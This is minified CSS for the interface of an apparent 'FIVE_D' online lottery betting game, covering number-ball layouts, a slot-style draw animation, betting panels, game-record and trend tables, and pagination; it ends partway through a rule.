.FDP__C[data-v-40c6ab6b]{margin:0 auto .75rem;border-radius:.5rem;padding-bottom:.75rem;background:#ffffff;display:flex;align-items:flex-start;border-bottom:1px solid #f1f3fb}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-text[data-v-40c6ab6b]{color:#8b8b8b;line-height:1.75rem;font-size:.88rem;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-list[data-v-40c6ab6b]{display:flex}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-list>div[data-v-40c6ab6b]{width:2.5rem;height:100%;margin-left:.38rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-list>div .num[data-v-40c6ab6b]{height:2.25rem;width:2.25rem;line-height:2.25rem;background:#f4f4f4;border:1px solid #000000;font-size:.75rem;color:#000;border-radius:50%;text-align:center;margin-bottom:.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-list>div .letter[data-v-40c6ab6b]{margin-top:.13rem;text-align:center;font-size:.88rem;color:#b4b4b4}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-symbol[data-v-40c6ab6b]{width:.5rem;margin:0 .38rem;font-size:1rem;line-height:2.5rem;color:#000}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-sum[data-v-40c6ab6b]{height:2.5rem;width:2.5rem;line-height:2.5rem;background:#f03737;font-size:.75rem;color:#fff;border-radius:50%;text-align:center;flex:none}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l1[data-v-40c6ab6b]{display:flex;justify-content:space-between;align-items:center;height:1.63rem;color:#8b8b8b;font-size:.88rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l1 .left[data-v-40c6ab6b]{display:flex;align-items:center;height:1.63rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l1>div[data-v-40c6ab6b]:not(.left){align-self:flex-start}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2[data-v-40c6ab6b]{height:2.13rem;line-height:2.13rem;display:flex;justify-content:space-between;font-weight:700;font-size:1.13rem;color:#2c3e50}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2 .FDTL__C-time[data-v-40c6ab6b]{height:2.13rem;line-height:1.88rem;bottom:.75rem;right:.88rem;display:flex}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2 .FDTL__C-time>div[data-v-40c6ab6b]{text-align:center;color:#ff962c;font-size:1.88rem;font-weight:600}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2 .FDTL__C-time>div+div[data-v-40c6ab6b]{margin-left:.31rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2 .FDTL__C-time .digit-group[data-v-40c6ab6b]{display:inline-flex;gap:.5rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2 .FDTL__C-time .digit-group span[data-v-40c6ab6b]{color:#fff;border-radius:.25rem;padding:.13rem .25rem;background:#ff962c}@media screen and (width <= 390px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-text[data-v-40c6ab6b]{line-height:24px!important;font-size:10px!important}}@media screen and (width <= 360px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-list>div[data-v-40c6ab6b]{width:unset}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-list>div .num[data-v-40c6ab6b]{height:30px;width:30px;line-height:30px;font-size:12px}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-list>div .letter[data-v-40c6ab6b]{font-size:12px}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-symbol[data-v-40c6ab6b]{font-size:12px;line-height:30px}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-sum[data-v-40c6ab6b]{height:30px;width:30px;line-height:30px;font-size:12px}}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C[data-v-40c6ab6b]{width:18.75rem;margin:0 auto;background-repeat:no-repeat;background-size:cover;background-position:.6px center;color:#fff;border-radius:.75rem .75rem 0 0}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3[data-v-40c6ab6b]{height:4.63rem;background:#ff962c;border-radius:.5rem;position:relative;padding:.75rem;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3[data-v-40c6ab6b]:after,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3[data-v-40c6ab6b]:before{content:"";display:block;width:.38rem;height:1.88rem;position:absolute;top:50%;transform:translateY(-50%);z-index:0}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3[data-v-40c6ab6b]:before{background:#ff962c;border-radius:.38rem 0 0 .38rem;left:-.38rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3[data-v-40c6ab6b]:after{background:#ff962c;border-radius:0 .38rem .38rem 0;right:-.38rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box[data-v-40c6ab6b]{background:#fd5810;border-radius:.38rem;height:90%;position:relative;display:flex;justify-content:space-between;align-items:center;padding:.38rem;width:100%}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column[data-v-40c6ab6b]{display:inline-block;width:calc((100% - 1.25rem)/5);height:100%;border-radius:.38rem;overflow:hidden;background:#333;vertical-align:bottom;position:relative;text-align:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform[data-v-40c6ab6b]{transform:translateY(-8.25rem)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform.slot-scroll[data-v-40c6ab6b]{animation:slotScroll-40c6ab6b 3s cubic-bezier(.65,.02,.65,1.06);animation-fill-mode:forwards}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform.slot-scroll.transform1[data-v-40c6ab6b]{-webkit-animation-delay:.12s;animation-delay:.12s}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform.slot-scroll.transform2[data-v-40c6ab6b]{-webkit-animation-delay:.24s;animation-delay:.24s}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform.slot-scroll.transform3[data-v-40c6ab6b]{-webkit-animation-delay:.36s;animation-delay:.36s}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform.slot-scroll.transform4[data-v-40c6ab6b]{animation-delay:.48s}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform .slot-num[data-v-40c6ab6b]{color:#0006;font-weight:700;margin:1.25rem auto}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform .slot-num p[data-v-40c6ab6b]{width:2.63rem;height:2.63rem;line-height:2.63rem;background:#e1e1ec;border-radius:50%;font-size:1.88rem;margin:0 auto}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .transform0 .slot-num p[data-v-40c6ab6b]{background:#fd5810;color:#fff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box[data-v-40c6ab6b]:after,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box[data-v-40c6ab6b]:before{position:absolute;width:0;height:0;border-top:.5rem solid transparent;border-bottom:.5rem solid transparent;content:"";z-index:3}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box[data-v-40c6ab6b]:before{left:0;top:50%;transform:translateY(-50%);border-right:1.38rem solid transparent;border-left:1.38rem solid #ff962c}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box[data-v-40c6ab6b]:after{right:0;top:50%;transform:translateY(-50%);border-left:1.38rem solid transparent;border-right:1.38rem solid #ff962c}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C[data-v-40c6ab6b]{width:calc(100% - 2.38rem);margin:1rem auto 0;position:relative}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C .FDB__C-mark[data-v-40c6ab6b]{width:100%;height:100%;margin:auto;background:rgba(0,0,0,.6);position:absolute;z-index:99;top:0;left:0;color:#fff;border-radius:.75rem;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C .FDB__C-mark>div[data-v-40c6ab6b]{display:inline-block;border-radius:1.13rem;padding:0 1.13rem;background-color:var(--main-color-1);font-weight:700;font-size:10rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C .FDB__C-mark>div+div[data-v-40c6ab6b]{margin-left:2.88rem}@media screen and (width <= 360px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C .FDB__C-mark>div[data-v-40c6ab6b]{padding:0 12px;font-size:150px}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C .FDB__C-mark>div+div[data-v-40c6ab6b]{margin-left:30px}}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav[data-v-40c6ab6b]{display:flex;border-bottom:.5px solid #c7c7cc}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav>div[data-v-40c6ab6b]{width:2.5rem;height:2.5rem;line-height:2.5rem;background:#ceced8;font-size:1rem;font-weight:700;color:#fff;border-radius:1.25rem 1.25rem 0 0;position:relative;margin-right:.75rem;text-align:center;border-radius:1.19rem 1.19rem 0 0}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav>div.active[data-v-40c6ab6b]{background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav>div.active[data-v-40c6ab6b]:after{background:radial-gradient(circle at 100% 0,rgba(204,0,0,0) .75rem,#fd5810 .75rem)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav>div[data-v-40c6ab6b]:after{content:"";width:.75rem;height:.75rem;position:absolute;bottom:0;right:-.75rem;z-index:9;background:radial-gradient(circle at 100% 0,rgba(204,0,0,0) .75rem,#ceced8 .75rem)}@media screen and (width <= 360px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav>div[data-v-40c6ab6b]{font-size:14px}}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H[data-v-40c6ab6b]{display:flex;justify-content:space-between;align-items:center;height:2.13rem;line-height:2.13rem;margin-top:.88rem;font-size:.75rem;color:#fff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div[data-v-40c6ab6b]{width:calc((100% - 7.5rem)/4);height:100%;background:#d1d1d6;border-radius:.38rem;padding:0 .5rem;display:flex;justify-content:space-between}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div.active[data-v-40c6ab6b]:nth-child(1){background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div.active[data-v-40c6ab6b]:nth-child(2){background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div.active[data-v-40c6ab6b]:nth-child(3){background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div.active[data-v-40c6ab6b]:nth-child(4){background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}@media screen and (width <= 360px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div[data-v-40c6ab6b]{width:unset}}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-Num[data-v-40c6ab6b]{padding:1rem 0 0;display:flex;justify-content:space-between;flex-wrap:wrap;height:8rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-Num>div[data-v-40c6ab6b]{width:20%;height:50%}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-Num>div.active .round[data-v-40c6ab6b]{background:linear-gradient(90deg,#ff962c,#fd5810);border:.5px solid var(--main-color-1);color:#fff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-Num>div .round[data-v-40c6ab6b]{width:2.38rem;height:2.38rem;background-color:#cad0e399;border-radius:50%;color:#404653;font-size:1rem;text-align:center;line-height:2.38rem;margin:auto auto .25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-Num>div .rate[data-v-40c6ab6b]{line-height:.88rem;font-size:.88rem;color:#757b82;text-align:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .RecordNav__C[data-v-40c6ab6b]{display:flex;justify-content:space-between;width:calc(100% - 2.13rem);height:2.25rem;margin:.88rem auto 0;line-height:2.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .RecordNav__C>div[data-v-40c6ab6b]{overflow:hidden;width:calc((100% - 1.75rem) / 3);height:100%;text-align:center;color:#5c616dcc;border-radius:.63rem .63rem 0 0;background:#e8e7e8;font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .RecordNav__C>div.active[data-v-40c6ab6b]{color:#fff;background:linear-gradient(180deg,#ff962c 0%,#fd5810 100%);font-weight:600}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C[data-v-40c6ab6b]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-head[data-v-40c6ab6b]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body[data-v-40c6ab6b]{line-height:2.5rem;color:#414141}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body>div[data-v-40c6ab6b]{background:#ffffff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body>div[data-v-40c6ab6b]:not(.list-fooder):nth-child(odd){background-color:#fff0e8}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body>div.list-fooder[data-v-40c6ab6b]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body .numList[data-v-40c6ab6b]{height:100%;width:100%;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body .numList>.numItem[data-v-40c6ab6b]{width:1rem;height:1rem;border-radius:50%;border:1px solid #121212;text-align:center;line-height:1rem;font-size:.75rem;color:#404653;background:#f4f4f4}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body .numList>.numItem+.numItem[data-v-40c6ab6b]{margin-left:.38rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body .redNum[data-v-40c6ab6b]{height:100%;width:100%;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body .redNum .redNumItem[data-v-40c6ab6b]{width:.88rem;height:.88rem;border-radius:50%;text-align:center;line-height:.88rem;font-size:.75rem;color:#fff;background:#fb4e4e;padding:.19rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b]{padding:1.13rem 6rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination{width:100%}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C[data-v-40c6ab6b]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-head[data-v-40c6ab6b]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2[data-v-40c6ab6b]{background-color:#fff;font-size:.75rem;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div[data-v-40c6ab6b]{height:1rem;padding:.75rem .63rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div[data-v-40c6ab6b]:not(.list-fooder):nth-child(odd){background-color:#ffe8e8}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div.list-fooder[data-v-40c6ab6b]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-IssueNumber[data-v-40c6ab6b]{text-align:center;color:#3d3d3d}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num[data-v-40c6ab6b]{position:relative;display:flex;height:1.13rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item[data-v-40c6ab6b]{margin-right:.25rem;color:#bbb;border:1px solid #bbbbbb}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action[data-v-40c6ab6b]{position:relative;z-index:10;color:#fff;border:none;background-color:#fd565c}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num>div[data-v-40c6ab6b]{width:1rem;height:1rem;line-height:1rem;text-align:center;border-radius:50%}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS[data-v-40c6ab6b]{margin-left:.63rem;color:#fff;background:#35b8f0}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS.isB[data-v-40c6ab6b]{background:#fb4e4e}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-OE[data-v-40c6ab6b]{background:#ffc511;color:#fff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-OE.isE[data-v-40c6ab6b]{background:#37cc2d;color:#fff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num>div[data-v-40c6ab6b]{width:.88rem;height:.88rem;text-align:center;border-radius:50%;line-height:.88rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2 .line-canvas[data-v-40c6ab6b]{position:absolute;top:50%;left:0;z-index:9;width:100%!important;height:2.5rem!important}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b]{padding:1.13rem 6rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination{width:100%}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .MyGameRecord__C[data-v-40c6ab6b]{width:calc(100% - 1.75rem);margin:0 auto}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount[data-v-40c6ab6b]{position:fixed;bottom:0;left:50%;max-width:var(--app-width);width:100%;padding:.88rem .88rem 1.25rem;background-color:#fff;box-shadow:0 -1.88rem 3.13rem #3f45534d;border-radius:.88rem .88rem 0 0;transform:translate(-50%,82%);transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;z-index:999;box-sizing:border-box}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount.action[data-v-40c6ab6b]{transform:translate(-50%)!important}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .clear[data-v-40c6ab6b]{height:2.38rem;position:absolute;top:-1.5rem;right:0;cursor:pointer}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .txt[data-v-40c6ab6b]{font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .amount[data-v-40c6ab6b]{color:#404653;font-size:1rem;font-weight:700}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .refreshing[data-v-40c6ab6b]{animation:myRotate-40c6ab6b 1s linear 